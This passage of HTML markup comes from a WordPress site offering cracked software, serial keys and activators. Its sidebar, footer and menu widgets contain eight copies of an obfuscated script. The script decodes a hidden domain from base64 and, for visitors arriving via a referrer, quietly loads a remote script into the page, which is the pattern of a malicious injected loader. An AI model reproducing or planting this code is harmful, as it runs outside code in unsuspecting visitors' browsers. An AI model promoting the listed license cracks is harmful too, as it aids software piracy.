																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14748 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14480 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/windows-11-requirements-check-tool-free-download/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697c522e4c401" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4107" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/windows-11-requirements-checktool-1-2-1-free-download/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697c522e4c401" value="ab8294338a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697c522e4c401" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697c522e4c401" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-1123" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
